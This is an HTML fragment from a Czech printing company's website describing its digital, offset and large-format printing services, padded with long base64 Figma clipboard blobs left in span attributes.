ivQ3ELrd5A/h2FzXYPLskWCbda/+BHVUcGpREG3Q249PkMex/Ngyv48hnOkOHTiagBPlGX7uGBcAFtBayfYoyVhJJTaLIX42NMomhuwJU0Qn4oRQSwFgUymIJ7AT5RF75PfHlg7gXSL6J9E8U7KNIZXG9FkUaxGwUBmvugyiSDLTfgXBmm26X4A0018jNo9SIKrZNgAUqkm5CgOwH16+axLmpBw25QraAEtPyDXWrcyQB+i3HxI/[base64]/4Xraa6d8n4Nnk+GRbpKIhQInkYxF+JNKXbA7GWYHRm3beA+fFEisplxkWyt0e5z1xpwYTfGu1mKlnx5iYtxhzPIRPC+ARiA4g1JZ/gqiuBlbGq4pNwpxZO0wFnOO/1wC2FCZsNrQsL5Blz4HLwpVjHnjVDQYY1WVMA2Dz7HVVhNky/5shipusE+z66MWSbpbJIBW1mBeneDYZXgv6B4V4qefHmFFqdxPSdFJxiCkXT3Jphlgdq1XQsUSdgaysDRWG9W42MN4OZMOvoC+k+4+1mKvnwpZG2OhqjPuJSAkIGqM8kVWpeuCQMdm6C5wEWMvD6yFYqggOX3Ch1/h5+RzHG4FfApt5H1yGasgvQzAJYFtUGSFjcbcOEFSLVwMYBMfsWPfNhdT04nsyzUi9aJujVpcQjIscasQuJ2U/m/JeTOCRfThglZHYqfvSGJIm3AhR/kWqR/QIFJTMN/Wz4YXCCnSHpxjHt/mlh/AHcJX2J2oTgJRQ1B9EI+oZhvBvRnOadM4v4ZA3Y/sRbhJgAmwad5H5+jwKlkthdAMIeLFm4VCjPZiEI+PkPhlgD2cqW4VB7DvxnQPdWlbeUQabgMpeTYhFug+QvuRmG5V9jk3u0iMKsAJFI3KZNjZA9Ir0fxBfJrKU7BEXlz95hkYI8YcG4R66ABCq38NPXNvcZWcCjSmwiZ7NqS3p2gDG4zAMPqSH/D9Sm21pQmJSwmyarGrFmB8GxAlUpvHvCB2oUXgRAvblpXNDQGECST6noxBEJwRSgUk7ui2KWfRqbPZOSPABh5LhWOQnIvyGbqeQPOvYHciCL4FHAEY0CmQ+IXCJQdAe7j2XvkeyjClYC9KHCGJJL/MGBpc/kJST/HF2S26AkcS6s48lO6C/8CoH/[base64]/DJpa4WWA5bQQnoRBDuVONOBuioK9SPXFckXEmEcbihAFZjcAfJ1crPFZf8SN3t9Rh2MJEwbNirDTi3CWmL/Wua7SRyZLA0wfoF8KHPt/IgA5jB0g5fNkAfzwPOp9IsRO4tRvEooEOxCycheRByQTmAJa2lh6QFqwuAP+RXZ6FYwmjXFXPGRg6R02JAmgvJ/GcVdvquYSLvkKILMVahmIq0mykBBTNzwC2miQCbgHLNkLahSD/Bl2+5xnN9i8Jdb4BHCVp8IYWSvB1FIVcNztzb9KslEe4PQyXW3bxGNyIdJ5S9XDodG/YljCplRFwMmjZXAkZheAJMmRT1+PJHLsmDcwr3KgNti6xi5GECwKOKnYWSKIKpBrL5fQGFugkbEbDkf9CdAP0qgndYsz1ZLAJV3Yky/[base64]/oX0F1UgKrt3LnIxxREH4DGPDorX1Atch1pfrY8AViwNBNYgLYD1wwpjkm44D6U7ZFj1cWxBmDiBDYO5g80nYYi7A3zOF/[base64]/okmGfyfDPB+EtkIE/caE/YQ11Suo3Cql2jhDbBI61YgvQfFZI5OTRmrW6umRNiSEemG4S4gPeRLvSDpdpkBPei4ErVIf0VTTNK/MrP7odBYgq9hJZfoTuXq08T6ExjNyFpw9ZSiPcBx/[base64]/xSXZNUG/AgpJI/4X6EEeDfzKgHoin8M4vBrQH8UEk3ibb0DPh9x7UQRvAd5gdX3A8FWX7BnlbFKGtNuMgHVjKeB5YY8SE05BayMoM+DCE5Ezi1Eo2PO5FnBtoQvu7YwNFhnaIwxAO9AtIld6DHLfw/yA4lR2cAFzFw4mCEqr9ieSFgsN8FYp4UoaogjeAxBQSHRBoaJDkd6Ks/[base64]/fFqh80jE9nD5vFeRABn/yC3o3M+aPXRGKieWRBeQrKvINnub4BTadcP2VSKG/nyEs1uRd6vVIYGWBejADDBHbmmwQQUp3Hdj+KKBE3f5Ivcp/flQAjFh56zsWTfeiiVVhAEag7QQAAhG0BnvqoICjs0fION8mUPf7QAwHRn8L/CErGzanRnwpVoAT9pEmebDZBaWnyToArvh+cNKJHB2JzCMWotc/c5YyvR6bA3Y/sMk0WsGys0LA/[base64]/[base64]/gv9QMkC+Fcbgi2TIpZ/[base64]/gLl7Bb+TYXI3CTQAo1mzwGkYVr9913DPw//EeHm8tDFgdyraIs+hlImk+AKx+a1HSDoVM7PU/PpC0wCnAerEW6tZMkPhwi3Xa0t2G123Ys3sA2XO07gVuJmAkJnOQ/z3eOTJHu2h7ttwASlR/0tvRnEXWtiDjKIIPmQLeg/DjowvbowjX0/QIFGshDpUt1awWhK1pkl5IRYp1sx+Xa2wunqXJsZTGpShsPqsTLojjZAVSrw/SabxyetcxpDYiAO/EFGd2F6L9d1W7wySKdQb+p6oaJ7N1TJXuQAL2/BauppFmYilzpc0YLATw/JZ+jLnS5AUP2nK0+2/2+W0MoA0J+ifOdEvifbEH9PwW9sJJW2zKCO5YKW7BG89vQSVSz2/B+IStgGAyJvmIAO5bbdzwSewa0yy92YALfqPPbxI8ruyH19ewRaZ1iBdwp6Koj/x/faBxLGHtV91bkTidZEAvVbNHbIXpLmYu/oSM4iM8E8AU6HGBczcpPNoATHvA37qyBpA1xXhXE0eCJauW01Tg+hWAeTioBVpN9h7QwDEMa0cCQGMAbs6C+o6LEGKOkTtiKuGk7sqRDVAoaqUilxtHeZtF+70Yp8cY4G6BNG/nAz7iKuZaJ8VxCZtZ9RdMyHUcjBUDsLWsIR+OIjwXQCEJ+yNnM2Qn79zf0upOT1bB8wayvzDMleJjwKeY7EAehQ/[base64]/kCrmNyg3ieIuA/ZbfIkUwVTWCAp7ZmuEIj0bh41oMRcfWl81LJxakP6evPF8qxsGbWvw9hnXVmw2SrETowwKZKgnMQMTYTcgh6EIngb0pMVIk0TEBABsmxMug0jQ/CyuLig6orA3AoxIksnJKXaQrs7Id5TM0wE8noXnIZdK8VfAQlrcYJJq/IQBbN8z4IKvkBeiiBUy+JLirLyuOqc4eIX+PtCFv1tByCtoyoLIrRDWin6/dKdAhVMN6NGXfYgiWJdw4aEYv4liH97CjwCZ6qwszyuKqpkr5OjlKEiNfVYi7dSwEHA6a+5Bk6zT3gYY1mkGXHgYklsIF+D05TwTdeXchne3BnBVdVYuyinCohWwBKbDm15yKeTcGBiNbuphmKDtDAOc6ZDjpEgDHkKBDDSdAky0PYYEO1DYbzU/cI3i+kGKCw1w50FuR+EOwIQFIxkuzSnM6YlI6+UiQIjDbBzuNVXt9Cy+7Ekw+B4e4ANgY/DJgiw1mJzkQTrKWhVVpUUrwIM+vQBcO0peIYHpXuQO5balnx0CFAkpruVG04MW40wymQ8bsD+e40DB4J5js3SnxeqEnsZYVs8Sk34mCuaj4Z4UKuwuKNxUvOoJbrxJbAcbsGc91wmFxlNyFC2QrjnODCjmNE5qAeNSOrSrTSVgg3+PRrWglrJbc/B5QqdiOv3egEv/xkh0R44VdLPjsUllQUBnXbUo0YFLJjoNywcSxScG7McDaxG8xUgwkTQfBnCqFtaLTNStfEgu1EksmMRgGsMGzxqw31DSBVLspIcfUKrrDxLcdqOwabpDkkh+4gIEetevx20AXTSjbVuublz//uNP4g1JZ/gqCv24HNRwSblTCtavnOW804/2MAck8gmo6q5Y3obTGSqTm8P0agBnt+A5PGmW00/hgbObHnfSR6EIpwDasKLH48yObGU+aKMmI3DSFicVhKKzW3oc3tgnvBrMnt3S0xN2dtMRsTYigFuuKuDq05/WtgFb7buJ08A2QIpZtMlLMQNafv8Nft3iqLLVUkTPAJu9sIZGyuK75Fuzp5Ws2Uu/gCvNXrAUf8xeOA+p2XOzAG1wOQ1nmrQg9IFmLxiDE2YvTfg2e8FUvDF7wUykZi+Ym509rfPaiADuLr3tDk8lqi+YIhLH/[base64]/pPxNUJAA70QZ25z0P9gMUZ6JYi0LjxZnJQG/gBfiQ5HlkLA9qkwRw27QNg9l80ZhC1i/AboTOFKsYPqdFlaYardLgBXx/rs6qafIlXxYjv0Lh5gL2EMEskwQ8ycB/ij8TZ/n8nonSK+AQ45oYE9WOtsdI0ZQcdEaxk32sF68cQXlaQjGJ11b2ChjgbHsU0E9PmoRtEjpB2EHXNixHfp66UfwD2UkKsiJFQCTWgmKfNZlvPnD2qgfoh6hXo6Fj/TWBRaI3UQotfDgXq3lT8PfYaLDNDstN0YZNt4ZREqvYFXygR2G4QLk7A3BPDvAB8BaBTxbwYw0AqhYQAzFfziBe5BrK9S6K9BiafMaX+2nxA+7YTDmbVjmgcboNULlo3DKdHly2+tFOwLrdTTsD2wD/Pe8EwYPwWpSu3ID9rlrSVorzsT4WBTLQj3sCaTZ02JcVcC4KrXV3STfzgaTFYgP6tTTbQrXJTJChfAhU4TSkhfUSLsY73cqHZC4irbRwjgF7oxdoQes4UnICbZGBvAnEuuKNFrHuKBwmsd/RAh9IQhxvwN4aZFvcBsBE0nwImNNKFOrFjQPQrXxIzte6rmpJHFpb7imGqDUTjMoBfbLUQtaLgZGMdkSC+PAZ9sbNnbQ9G0WI7/AYcjIRxf4o3GTA58zqA8jnmUQ3FYAi0PJSi5DjjeuAySxM5UNjDP+K03kQNyfYANFcbLkg3VrdrNKboC2+GGukFvwv/MGAitaTZGrxqLxaUTiSQG3uGjHPlA29h7E6Yi9Pi1GMy1c0QLb2ONxZRTsskS1Pp+NM9cpdTpwUMN2PQk1NOBqAQunLtpieNQmfMh94zXiAfpiDVWjoOL2YASmS4PFcaGTYYjVvBK83G4yGiHoacF+obOgeQ/3G7lkD/37o+D/40HGjTQzG/XJTdhm05lCvfDSpKps2y7qlatr1Z5isA6YAkF0ZcRitN701sMUjZ1pNwWh61vIaj+wkxUMAFCGRWIv00qxJsM58sBe2eoB+8PoBGjoON+QicauzoaWX5GI1bwQfPGqjIaLssNyHqjQ1lBw+LJ79c8CdQBT2G0cnA3g4jjCa00dnFI2lOBHf3HHDLkibiJPp/VMiQXLow1bAvHGv5ZMFVAvW0+8wEqg6iB7t1HuwARIAUAGogQk74DcEuHMJV3IgihrCSI+lhaT+51YD8qaB1AJ97A/vrYxZyenhAT6AmnxkgCzFy5hawNoDQFWpPgn8p38rY/9La/ouvtheWWhAu0F/SYBiR0LHbisywVMoqgq62U8Uku66nILX5M59z/UqE5beBuDcYgv0ATZ8+nGAKsA/TRLv7wwwk0gdZNyLJDBWzKtE5FfFxCuwEWd45H7HXLSi6X0o9GpOtSm8zSQKsgGwNLkHUQRrACuZmtcYh71p1XY4li+SJTlFeB9f1jKo2SjS8wDLUeAUSbclBuxkm35OihYolqDgQBXo73b4IUDHHgCTb2ss/[base64]//6/+iTfN7D3VNPtWElZdJcRotXJrqx0Cqc7mkFYJW2KEaVVvzpSa0kNwKqvBa2arhXKDs7eIFSx3WjGpe05HtlJiocAKLT5rUW4NGeiLWPOtnqAfoh6Exo6DjbkIkmvyoYWLsnFat4U/KM2GmxvMODu1RYP1tO8Pc3cfAMufT99HokivA2PrXH0VxQHonDFtNBDfEfCtEreki7ep3+kW5JTuLGwceSFKOxvSBvhpxyF/Z3fDMDtpOZVk7TYasC5n5ETUJSohxmU0gORy5gxA9OYsSox4zlTqKlmLJAtM+VeNIlinAEXXopshjPXEDAL7yokxxCQu4nFcTNKZGAhA9JaE09ARDTKjSjoMjyUsO1P289hlJ1IzCjGcpIUMxP2/0SkSR0SxU4DdtqtsoM790e9oCo5lFadSbn+5YB0a5gYY0gzGRpD1VEo2AuW9gBnku7/AQ==(/figma)--&gt;"></span><span>Jsme rodinná tiskárna s 20letou tradicí v oboru. Pro naše klienty zajišťujeme veškerý servis spojený s tiskem &#8211; lehké DTP úpravy, personalizovaný tisk, knihařské zpracování nebo direct mailing.</span></p>
<p>Klademe velký důraz na komunikaci, naši kolegové Vám vždy rádi vše vysvětlí a pomohou s výběrem, třeba u nás ve firmě při šálku dobré kávy.</p>
<p>Naším hlavním zaměřením je <a href="https://akcnitisk.cz/digitalni-tisk/">digitální tisk</a> a <a href="https://akcnitisk.cz/ofsetovy-tisk/">ofsetový tisk</a>. Vyrobíme Vám 50ks vizitek ale spolupracujeme i s nakladatelstvími, pro které měsíčně tiskneme tisícové knižní tituly.</p>
<p>Není nám cizí ani <a href="https://akcnitisk.cz/velkoformatovy-tisk/">velkoformátový tisk</a> ať už jsou to reklamní desky, bannery, samolepky nebo například roll-upy.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 help_details et_pb_bg_layout_light" href="#poptavka" data-icon="&#x39;">Bezplatná poptávka</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="sluzby" class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Služby naší tiskárny</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5Ijoib1F2SnoyQ1ZKQnhJaHJTaEpOZVl5OCIsInBhc3RlSUQiOjE3MDQwNDI3NzcsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2kPAAAAeTAAAO19eZgjSXVnREqqo6uPuS+G+75nek5uUqlUKbskZU5mStU9HiNUpawq0SpJKKXqqTHGXLYxx3Ca+14Mw4C5jTHGLMYYYxZjjDFmMWYxxizrZVkvy7Ks18vu772IPFTd8O3+sX/YX8/3dcWLF5EvXrz34sWLF5maz8pGFMfd7SjcH0dCHDvhOs1OEJp+KPBf063YHatmNlftAFXZCmw/Vze4t92sAC4EzmrTrAMqBuGpug2gxEAnsInWAvdlyp1gzfE6vl13TXpysemGTvVUJ6i5rXql0/JWfbNCzy9psFNxm1RfTuq+XfXtoAbUocCym3YHaK/WuaVl+6eAXMkjfdurE/JwxalWUR6x6o7dDDtlH6NbZkC8HTVv78eYzknAgjpLc3MTYgHKt81Kx20yCcGVdd8JiRvZHPUib6cbR+hmoSm0aTbo1HDbDMr1/rDXH277swH1abrNW23fRYNwK9xOFJTc741GGyhRca1WA/wBlJbZbJsBIGPVd1segELVNxvUr1h23bptNjuuZ/tm6LhNIEtt2wpdH9ACyRnlYt1hskt2ve54AYHLPjpBgayhQ7692qqbfsdz66dWmcgKhmpW7AoEl/U7HNoniaUjQd2xCHE0ONUou6TtY04TgzUZe0EQOtYaierCoGZ6dmfdCWsd/exFlttsgiYzeLFFllWuu9YaapesO5VVtpJLQatBM72sYVccE8DlNWe1Vsc/ar4iAAE12Ss12IGw/bpJg161bgY1pxNiZNTu0TZ9xywz/1eHGrgnAx0L8kDtXsFOdxyt96c7YXT7VGnicHBLy/RttAp00kKT4KXhsp0bIaiSWGCoqBbSasVdJ76K55JfyTN9s16HxcMoGx1fT2dhHl23q4RdtJurnYoJTk0efInqsO0WVZapUnWY6iGG3XrFJpGulAfRsNeASUG8nhkEnbAGXlZpmWAh+w1enLJi+ms2MWo0WvXQUYujQHYCMyi3fGoqWm7dTWsllj4/sxDA0Bliy8ITFReaQ31JPZJUlzOtHArcathhGqit1Ey/ktZ4Udq+rczniH3SqrcCKBWVozWe77HADFuphV/AowC4sN5qOE03cEIa4iKv2x9q/[base64]/DLJxbBGw3g6ySkNygReUDuzKxsmOWMDY2iRFgLL5AkUq6BY6agnSrrCvReC6WR0OjIH/e0hHkiJCbgoh3cU6bZCDRqqs9Udw8iS+WEqrG2ZOgHD9H13nU2IJlFQVfuWllOHw8fqBbKozYTWZV1LMPEKKWoh78cWM0/VuRb1pVz9OOrLufp1qB/K1a9HfSVXvwH1w7n6jagfsRzfyo9+VM32xKhPkmlgB/OBFWW7bdMMZDJxozwaDaLu0B1HifKLraZafBAjHiO3C1gGrXLomwwbJ3lNsi2y8GujSf+O0XDaHeBx7dVyuoWdshSMEy1sGFWHOcyebkeTaR/[base64]/EKgdtl9ytZn7PpyI/i/h0gnYqI2WHJpHzIFDLosXAyG25q8zMqTkB7NtEUCDUdlowMpvuDKIj03KE6P3C17wttkyxEWrAuZSuIFrF/Ni3aKwqh3fBc3+RIsZiQgTCnUSrJs7YQgDLZAOA4upunlRrTOdXgfG+FdJkDib0PgRDDqjfbNYY7S7pKpEYZRkYuBnCBH7BGMzA00c8t/LTnIHatnILZCim0LOZIlZjUiVk87W/[base64]/PIcJ0W++EDyBoOEUAfCTYno8Gg0p+oxQ+m9Sr5Gf4UEmZ/p56F55jSeo56cDXTCO32SQ9bi/JZFihQjMI1udqCU5dGjIM9BgO8KORghECDQcMaDbCTy+JELAu5jT/GBv4UuvhTVJs9Hr4dNbmPP4YPFHpniDP4U9jBnyJTCqajMR7YJFjcKuRYe0F0MBrd6aR/u5ALu9dcg7rcveZaFMbuNcdRFHavJWRx91pClnavJeSC151gf3KGvQjPGduzfk+czBFdETr6RuNedzCL8IyccSR+lTCqkFKzuxsJWdjq7vYH++gvY9r6ABggMo03J/3xFLUC9W13J/0uHpntRpP+ZrW/PZtAtNjs9CFSwOygTwASp0/O8gDmYeYfDcbdTRj13LMe4jEX+tTbtcQ5V5+7zkGgSsqlCeYpwKcjV8EwwhOYM+s3/7TVHccw5uwRrD8+iUkUnaRieDZORcR6AYhOWqOIF5khAktAYbKrABdy9L1E7nm2EBHjLwJjBCMAmJ+AhQzlpL0c2DQvNYkYmx18NepOWcB/Jz0cxNAkrOMed9FcGJYXEL5A3KBkBlGWdD5pIXCaFBkuun6liXLJrPrUvlxpsjM61Gw1iKUVxK+UUzmMHY+mdKSiyqMU2KI8hrMdlReYJsfSF1qqvAiHCSovDlT9Er/NmYFLaWGivCxY52zc5VawTuUVUA7hr7QsTuZcFagg5R41h/NtV+v44J6u3yT+7kVCQXlv7G+kyvtUQj4y3rdaN2ke92us+rRB3z+AraF8AIJzGv+BVcSSKB9UU+WDa2rch4Sq/tBbVPkwT5UPpwMHykfUq2WqP9L1uHyUH3L5aE89f4231iQ5XVuH+0B5HCXxeZ0f1ql+PUqq32CW/TbKG81ym+o3oSS+b24rOo9pgyGUjy3X10k/j0NJ/[base64]/[base64]/RgBRfgEAZvWFBBDlFxFAlF9MAFG+kwCi/BICiPJLCSDKLyOAKL+cAKL8CgKI8isBMM+/TgBRfhUBRPnVBBDl1xBAlF9LAFF+HQFE+fUEEOU3EECU30gAUX4TgOuI8psJIMpvIYAov5UAovw2AojyvyKAKL+dAKL8GwQQ5XcQQJTfSQBRvgvA9UT5XQQQ5bsJIMrvJoAov4cAovybBBDl9xJAlN9HAFF+PwFE+QMEEOUPAriBKH+IAKL8YQKI8m8RQJQ/QgBR/m0CiPJHCSDKv0MAUf4YAUT5dwkgyh8HcCNR/j0CiPInCCDK/5oAovxJAojy7xNAlD9FAFH+AwKI8qcJIMp/SABR/gyAm4jyHxFAlD9LAFH+YwKI8ucIIMr/hgCi/HkCiPKfEECUv0AAUf5TAojyFwHcTJT/jACi/CUCiPKfE0CUv0wAUf4LAojyVwggyn9JAFH+KgFE+d8SQJS/BoBd1F8RQJS/TgBR/msCiPI3CCDK/44AovxNAojy3xBAlL9FAFH+WwKI8rflwTQLQqsptmtxXMgkxDIopmx0x2MKcqSxNRntUlg2HeGvUR6MNoSUG/vTKBYFqfI7wijgymiH6kOKyBB/9brTLvddFIV2vxeNhGEkfeLrWpMBdar2Bzi5WhRNmr2n4Ugv5NKUmEKcF+90e6MzMUBjp7+9g5zBDuI+RJK9aNrtDwAVI8wlpiADEeUecgoREjeAF6bRLmf6VNPiXn8DZ89Ngpc4p66G1VeEwjj0/3fITURMky7mtiyWNyZEc4iRUTvEzAjjElbABUJukiAQVhsjijCnFIAX9vpxfwPRlhRFFPoq5KgoxYjEY/FUuQDaw3hrNNkVkHWftfFMscRAuIPoeUicP1Msd4fA4UjhUAsQFygE4j2Eo9DZorgQ9Xzu/yJxaDLCAQRdwMlKTA0ADm+x+CxiVmvtOVIcGdNkqtwENy6ORrujp/Ut0PGQnoUYF+WxPbaDZ0lxEVKp2/0hDik04nq/N93B+BfPYWsRiQroSyjkbEADFZiUMEqno32xI+QWsPX+MOkHnRGm0t+OwFABZwLUVKA6FUWqrKuOJaTXUeOYl6dmFLq4KA272xhLEtgkccA6k/[base64]/iNwh5XmtH0zGhyOmFhiNXYHWCwHo+YMHK2TZCjRboZ05AkzFiclDLY390YDTT5mCsYF/5XwQmRmAgYOAzT0g9oaVYxG7gPCDYhm/hww2BFyTFwCFdwcMOyXI2G5LAwTzWWHOUpywoOqnvkLXZnU+KXnYTqacz3REXbpsGLCp3BsJoRjRpA0JAEc+9HWxGO/JC0sbzVH0RrWMtYRzE34qmTWHWKXK2LvQInd6LigW89lxihlCwmu09p0IefnezThMNRMNugE/8GuhFC3CHJOMajIWxKDbQ4G24NKL1Pads8xaV+3Eqaop6QYllxbSXPN7oxTEXNv7CZYBVVOZ5tDPrxDojRuMRtOAqj7m49444GMQ4OUnCwC5PduZg0CTSY0qyNwkjXiZS7FZwBp1CF7kwaxFYxx8K8Ss5Nt338/[base64]/a0+XAoMF08pmh/E1u1ChvDknvZNIREQS+mdhUDSNcnQSoLTFoNqSZ62gDQh5pH0LOpq2rmkEUl/3Pg1W3wWXdQMlLFPbE/IkTvZnQFGSWdNVw9IeqrbA8r/6otleRYBNYf0SZy1nUoneZPh7O4mDA0Ol6zMMDZSNFP5GESZoazEoJpdRFgsQ+4lSk2zjVQPZ7MEUtD6VQwZrHN+yaCS3sXiDrhZ51w038sUbYRtk2mAaA2LNIbziWdbW0hWYvH2KdjgAa4RSGxiKai4+HZRiPe2acVzPAAlooq4mOzzU7Bn1NzZlHYtCg/[base64]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[base64]/h0jozB0ndUU55x1VQW/1437fQHPf3o6mRELwt+V7VotliFwP6HOawyAqD/XqGZDNMPosEWhPM9hU92RzwiTogX4+AGpB/[base64]/TjFUnIx2LDxryW1kTqwIS4qyD+Kgh/odUKSYKI3EGkZ/X9bk81Fel/KtENnSYBA3xdSl+kOFsnBGB+a8Zpo6Z8lFSfFuKH2Z4fhobIXbF/5Zh8bzC/SjDWVh2UBazGotvSPm/sjYKdNK8z7ek+N8SR74Dn1weFv9FYVvQvF6Ey+K/Q8J8kjzHvdpbpPgJp2EO3My9SYp/wNi9CInUzdN1bAszSsS9yRDPNQYI4GBce/[base64]/E+1iNBQAeWk4W2GeDZOqPCYkMchBtQm8MQufzU0hLbB2NGspprLJH7ljewhcU/r9NhZSNXZijhRk2hT3zdceDZWdbdjWL0D253wPTHM8Ip5jOpW3+1jPvU+CnS5EoWuqebGlEwbK/s0VjA63CNfV13cDWhp7ju7B4gHHMSpriehPCgqvx9jn37g2VjV/RRSjT0kxvjDNIwnHiEecQClOj5VCSHAUQq4GJ5LPnIepfrBjHG8ZiXEOD+Im8Wj5jGq2wYWBrwppbli8WkpH52rqx6b6g0AsgEEZeKarKrae5QTxTmDL95HSUW1jbdo8TdwpMCBl/[base64]/SHxpkCbF6qydNuIDmkYJGhviWeQGUGWv/Akp/pBTU4MDl7EfkZCNbqDdZwrCSQdw+UdJWyZdh6SImVCHj0ocPc7qYWZXnh+X4o+5AwyHE/gnxV+wLLrYqCbBbExy1CllCm9N7EisAHLfX1fRkAWaGBJyI33UxF9nBGJN4acQ+IY8He2Hk/72NiT7cQMXFHsjhBM2eUBvZ4IEEuT9t5I4JYdMBlqOtkYThB3ISdAET8r/qFORdew4MYJJ+Z/kFOquI2QmySPoF/[base64]/J4GYK5y9afIUGYU1lKrhqU9fWwjNbgY0St2Kr9FUt4TsJUt/P5DY5Y2EL2lWHbDp1wyhI0Rki/9Zgd0JXRbp3gNWK6znggtwjClvqx656TNUX1LgVvbLmdnBcLZHoEBrS3Qmsj+0RoNGY0eYMGUS4+xsLA/eY00kf/uYfwed8o42WfZCCRUL22T1kW0ucdIBuORo/AY0DrTaaiAhFS9V+NOiBCZDK+pAWcfOWSxQjfyyM0twDvWgLMzkpjDtGuxv9qKrfo2t2sUXjbnMz/3gzffA5hijmrz1L1rn7iWLbCZxynbQp6Cqbf/0CsKRXF3B9XcE1ccA/ONIBG1C506zZvhN26CYc14+nYBPcUJgbIct4QwDJFDB5kuPzjQOzrtCsl9Tl3FDNC/EMvFp30E6eKEC3WSJyRRSR1s4ed+jZ0pR85AsMsZCf+eJ4QpcqWJtMKxYvMsTS3PCMxxKhGEDBWCPkNlQFWWS+OlS1kwcmGtKY9JILf8XBIkQhk1dMIC5c0TYtu0PvfQAx/7R3gDcYL8xpuK2rK1L2td+gl6A09k5DGk4OPU8ENKbE00sNQQ4VovoZnUPqCW24DQ+X4PyxtQC/If2Cj/rZG6mWGnth3HyrT2z1l7OC379BKWnaHbsCs1C3z4YZhqZVsyuwEHShT4ODjvrxImouBGHLWkObGbby+KIabD6+FoV1n0UnQr/VtMzQBij5F1TqDt/cazeUxs/zLxEouI1NBpbDKB1JN5WpFda5RupAXJfG1Uo0i6alX8ISgU0/GaN+QyfTL/3EgRZHgZGdwK7blupWVE4TUAmskqS058oPhmwCIprRhDYkmDZu0xUA1qewSHglgHqK+eeISSybsUbp2eSf6aMHT+M1WD/9TaZZVNRjHLdkKeahkXhnHFqxckKVi8caWERCcgtIrJaDxzpxLDzl2YHlO/[base64]/D5xc4aAYoJaUVEaqu2AKCFfT0+/B6v3HE8bvST87Q6wGyJuEIV5FM0ZK/X98P/ljBlRdP